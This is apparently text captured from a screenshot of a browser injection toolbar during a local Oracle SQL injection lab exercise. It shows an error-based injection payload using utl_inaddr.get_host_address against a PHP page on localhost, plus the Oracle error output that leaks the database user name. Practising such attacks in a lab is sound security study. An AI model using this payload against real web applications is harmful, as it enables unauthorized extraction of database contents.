 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=utl_inaddr.get_host_address((select user from dual))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-29257: host SYSTEM unknown ORA-06512: at &quot;SYS.UTL_INADDR&quot;, line 19 ORA-06512: at
\WWW\oracle.php on line 20
Call Stack
# Time Memory Function
1 0.0004 134752 {main}( )
2 0.0326 136512 oci_execute ( )
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.p
Call Stack
# Time Memory Function Location
1 0.0004 134752 {main}( ) ...\oracle.php:0
2 2.0631 136744 oci_fetch_row ( ) ...\oracle.php:21